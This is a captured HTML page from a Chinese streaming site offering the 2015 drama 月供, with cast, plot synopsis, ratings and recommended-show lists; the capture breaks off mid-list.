

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dgdyp.com/video/306328.html
body_size: 15293
content:
<!DOCTYPE html><html><head><title>月供_第1-36集/高清/未删减/大结局_电视剧全集_国产剧完整版免费在线观看 - 星辰影院</title><meta name="keywords" content="月供,月供全集,国产剧" /><meta name="description" content="星辰影院国产剧《月供》于2015年上映首播，由大陆演员郭京飞,张芷溪,陈赫,黄一晗,马丹旎,高宝宝等主演，星辰电影网提供高清未删减版电视剧月供全集完整版免费在线观看，大结局剧情已揭晓。周书明（郭京飞 饰）和苏小亚（张芷溪 饰）相识于网上，在好朋友的撮合之下在现实中迅速结婚组成了家庭。虽然周书明和苏小亚的个性十分的契合，但这段匆匆忙忙的婚姻里埋藏了很多定时炸弹..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.dgdyp.com","wapurl":"www.dgdyp.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230909-1/3d17c60166e73f2c0dab7c74137bf655.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230909-1/3d17c60166e73f2c0dab7c74137bf655.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/51.html">电影</a></li><li class="active"><a href="/list/52.html">电视剧</a></li><li><a href="/list/54.html">动漫</a></li><li><a href="/list/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">月供 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%86%8D%E8%A7%81%E6%B7%B1%E8%93%9D.html" rel="nofollow"><span class="hot_name">再见深蓝</span></a></li><li><a href="/search/wd/%E6%81%B6%E8%A1%8C%E4%B9%8B%E5%A4%96.html" rel="nofollow"><span class="hot_name">恶行之外</span></a></li><li><a href="/search/wd/%E6%88%98%E7%96%AB%E8%8B%B1%E9%9B%84.html" rel="nofollow"><span class="hot_name">战疫英雄</span></a></li><li><a href="/search/wd/%E5%8E%9F%E6%9D%A5%E6%88%91%E4%BB%AC%E5%A6%82%E6%AD%A4%E9%99%8C%E7%94%9F.html" rel="nofollow"><span class="hot_name">原来我们如此陌生</span></a></li><li><a href="/search/wd/%E9%9A%90%E5%85%A5%E5%B0%98%E7%83%9F.html" rel="nofollow"><span class="hot_name">隐入尘烟</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://tu.bfzytu.com/upload/vod/20230424-45/ba59ec7e1a18f0d1a1bf21645982e5cc.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/306328-1-1.html" data-original="https://tu.bfzytu.com/upload/vod/20230424-45/ba59ec7e1a18f0d1a1bf21645982e5cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-36全集/大结局</span><span class="pic_vod text_right"><img src="https://www.dgdyp.com/img.php?url=https://tu.bfzytu.com/upload/vod/20230424-45/ba59ec7e1a18f0d1a1bf21645982e5cc.jpg" alt="月供(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">月供(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：yuegong</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,爱情,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2015<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">已完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>管虎</li><li class="data"><span>主演：</span>郭京飞,张芷溪,陈赫,黄一晗,马丹旎,高宝宝,谢园,冯鹏,李洪涛,王鸥,柏青</li><li class="data"><span>更新时间：</span><em>2023-11-06</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/306328-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《月供》https://www.dgdyp.com/video/306328.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '月供',bdPic : 'https://tu.bfzytu.com/upload/vod/20230424-45/ba59ec7e1a18f0d1a1bf21645982e5cc.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《月供》是一部由管虎导演执导，郭京飞,张芷溪,陈赫,黄一晗,马丹旎,高宝宝,谢园,冯鹏,李洪涛,王鸥,柏青等演员精彩演绎的大陆电视剧，大结局剧情已揭晓（1-36全集），手机免费观看高清未删减完整版电视剧全集就上星辰电影网，热播电视剧提前免费观看，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>周书明（郭京飞 饰）和苏小亚（张芷溪 饰）相识于网上，在好朋友的撮合之下在现实中迅速结婚组成了家庭。虽然周书明和苏小亚的个性十分的契合，但这段匆匆忙忙的婚姻里埋藏了很多定时炸弹。苏小亚的母亲患上了不治之症，急需住院接受治疗，但这也意味着苏小亚和周书明所背负的原本就很沉重的经济压力将要雪上加霜。为了不牵连自己的小家庭，苏小亚转而向自己的富二代初恋何少勇（陈赫 饰）求助，在何少勇的要求之下，苏小亚向周书明提出了离婚。虽然已经不是夫妻，但周书明还是关心着苏小亚，周书明的爸爸更是无微不至的照顾着苏小亚的母亲。</span><p class="desc_tips hidden_xs">全部来源：【优酷视频】【迅雷下载】【天堂影视】【爱奇艺】【星辰影视】【星辰影院】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="306328" data-score="2"><span class="label">给【<strong>月供</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/368436.html" title="鸡祥如意" data-original="https://suboimage.com/cover/dda2dd734c4c0462ae1c37edd01d5bcd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/368436.html" title="鸡祥如意">鸡祥如意</a></p><p class="vodlist_sub">某朝皇上喜欢鸡能从鸡形象上悟出威猛、勇敢和不屈可观点有些曲高和寡。儿子和姚丞相都认为观点有些牵强，太子为了劝阻其父</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/366110.html" title="连城诀" data-original="https://img.picbf.com/upload/vod/20250104-1/ede67d3126973f385fd878b8aa16ae79.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/366110.html" title="连城诀">连城诀</a></p><p class="vodlist_sub">为了争夺名震江湖的《连城诀》，同门师兄弟戚长发（于东江 饰）和万震山（杜志国 饰）之间展开了激烈的交战，并将狄云（</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/307252.html" title="野火春风斗古城1995" data-original="https://tu.bfzytu.com/upload/vod/20230424-42/7b30c5f327fab13955dbc6b60a401e62.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307252.html" title="野火春风斗古城1995">野火春风斗古城1995</a></p><p class="vodlist_sub">1945年，长达八年的抗日战争接近尾声，而此时也正式敌我抗争最为关键的时刻。我八路军干部杨晓冬（王亚楠 饰）受组织</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/307286.html" title="夜半歌声2005" data-original="https://tu.bfzytu.com/upload/vod/20230424-42/12e2bf47596009ca715dd86cb7e2f7bb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307286.html" title="夜半歌声2005">夜半歌声2005</a></p><p class="vodlist_sub">20世纪30年代，著名话剧演员宋丹萍（何润东 饰）和好友陈天逸（黄磊 饰）在东北雪原上邂逅了女大学生童若凡（徐熙媛</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/321237.html" title="吃货皇后1" data-original="https://tu.bfzytu.com/upload/vod/20230424-6/89d9cc3d9bf5b21a0e1468afac7b7229.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321237.html" title="吃货皇后1">吃货皇后1</a></p><p class="vodlist_sub">美食达人刁真真不小心穿越成了古代皇后，却因为将皇上踢下龙床，当场得罪了“顶头上司”。面对恨不得废了自己的皇上、虎狼</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/307344.html" title="要过好日子" data-original="https://tu.bfzytu.com/upload/vod/20230424-42/5e39409f4721ac267a6834d6c447310c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307344.html" title="要过好日子">要过好日子</a></p><p class="vodlist_sub">改革开放以来，人民的物质生活水平日益提高，但是原本质朴纯真的东西渐渐失去，为了金钱财产，亲情友情皆可放弃。老常家的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/313974.html" title="母仪天下" data-original="https://tu.bfzytu.com/upload/vod/20230424-25/7a2a6aac63af55b3e7a7e022973afef7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313974.html" title="母仪天下">母仪天下</a></p><p class="vodlist_sub">西汉宣帝时期，王夫人和淳于夫人都是后宫女医，后二人被利用，最终一个自尽一个被问斩。淳于夫人之女淳于瑶（桑叶红 饰）</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/313867.html" title="南少林" data-original="https://tu.bfzytu.com/upload/vod/20230424-25/5066218744a3754bf48e34ac484092c7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313867.html" title="南少林">南少林</a></p><p class="vodlist_sub">雍正年间， 闽粤地区形势动荡，天鹰帮敛巨资广纳武林人士，为朝廷一大腹患。南少林也被吸纳其中。雍正决定派他最得意的两</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/385296.html" title="亦舞之城" data-original="https://img.picbf.com/upload/vod/20251127-1/41cd068a9ce09c8b77f3a7bad3da314f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/385296.html" title="亦舞之城">亦舞之城</a></p><p class="vodlist_sub">芭蕾舞艺术家谭思婷（秦岚 饰）退役归国，欲与当年被迫分开的恋人冯睿（钟汉良 饰）破镜重圆，但是过去的误会如同天堑一</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/385515.html" title="狙击蝴蝶" data-original="https://img.picbf.com/upload/vod/20251204-1/8f84e03954e9258f4e748f7113eb1418.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/385515.html" title="狙击蝴蝶">狙击蝴蝶</a></p><p class="vodlist_sub">遭遇丈夫背叛的都市飒女岑矜（陈妍希 饰），在人生至暗时刻收到山村少年李雾（周柯宇 饰）的求助电话，他父母双亡爷爷去</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/385337.html" title="即刻上场" data-original="https://img.picbf.com/upload/vod/20251129-1/b7ac322c4ceb05ac8a8e657c08eb8247.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/385337.html" title="即刻上场">即刻上场</a></p><p class="vodlist_sub">顶级红圈所君安律师事务所首次设立了挑选优秀实习生入职的“识君计划”，获选的幸运儿将能得到一大笔奖金和正式留用的雇佣</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/385183.html" title="大生意人" data-original="https://xinlangtupian.com/cover/b6b8726197389d8fff7e4af18763a7b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/385183.html" title="大生意人">大生意人</a></p><p class="vodlist_sub">晚清年间，一位惨遭陷害被流放的读书人，以死谋生，在夹缝中凭借自己的智慧借势谋局，以行商入场，以票号立足，以茶发家，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/384305.html" title="吾岸" data-original="https://img.picbf.com/upload/vod/20251115-1/cb96d7cc2b4c07f76f2faa3df30654fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/384305.html" title="吾岸">吾岸</a></p><p class="vodlist_sub">改编自小说《四面佛》</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/385845.html" title="焕心" data-original="https://img.picbf.com/upload/vod/20251208-1/5754cbec491d2ed59830328ecbe524e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/385845.html" title="焕心">焕心</a></p><p class="vodlist_sub">仇人相见，分外眼红。 一场意外，灵魂互换。 宿敌变夫妻，猫贼鼠捕破诡谲奇案……</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/385841.html" title="云丘邂逅" data-original="https://img.picbf.com/upload/vod/20251208-1/34f1a29682e5a748b794208c5b981063.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/385841.html" title="云丘邂逅">云丘邂逅</a></p><p class="vodlist_sub">林婧，绿野集团继承人，性格刚毅，却在人生巅峰遭遇背叛。苏晓梦，民宿小职员，性格温婉，却深陷家庭泥潭。一次偶然，两人</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/385685.html" title="鲁班异闻录" data-original="https://img.picbf.com/upload/vod/20251207-1/ec8372bd0af301c0d7a20f1683ea2864.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/385685.html" title="鲁班异闻录">鲁班异闻录</a></p><p class="vodlist_sub">民国时期，百姓愚昧，迷信怪力邪说。李木墩（来喜 饰）是雾城最好的木匠，精通古籍《鲁班秘术》，相传此书分为上下两册，</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/385613.html" title="掌上齐眉" data-original="https://img.picbf.com/upload/vod/20251205-1/9fcbf1549a3d5dfe2769087819cd247b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/385613.html" title="掌上齐眉">掌上齐眉</a></p><p class="vodlist_sub">孤女苏锦沅（孙艺燃 饰）错信奸人逃婚酿祸，归来惊见恩人萧家遭灭顶之灾。为赎罪孽，她与替兄迎亲的萧家养子谢云宴（邓孝</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/385504.html" title="苍月无烬" data-original="https://img.picbf.com/upload/vod/20251204-1/b45cfcd5a93dc04f40fa63b2bf4d6dd1.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/385504.html" title="苍月无烬">苍月无烬</a></p><p class="vodlist_sub">贵女温月浅遭贱女构陷、渣夫背叛，被推下万丈悬崖，一朝重生，她成了苏家嫡长女苏青染，重回宅院向昔日仇人讨还血债，为含</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/385465.html" title="非凡" data-original="https://xinlangtupian.com/cover/c93c3c6c564196a469c9067fe7459f8a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/385465.html" title="非凡">非凡</a></p><p class="vodlist_sub">石小凡是一个有着现代金融、化学、物理知识的落魄男编剧，一场意外他来到了一个从未听说过的朝代--大南朝，成为了南国公</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/385447.html" title="时差一万公里" data-original="https://xinlangtupian.com/cover/7a0d23ebf7c6f30dee818ae058064a38.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj 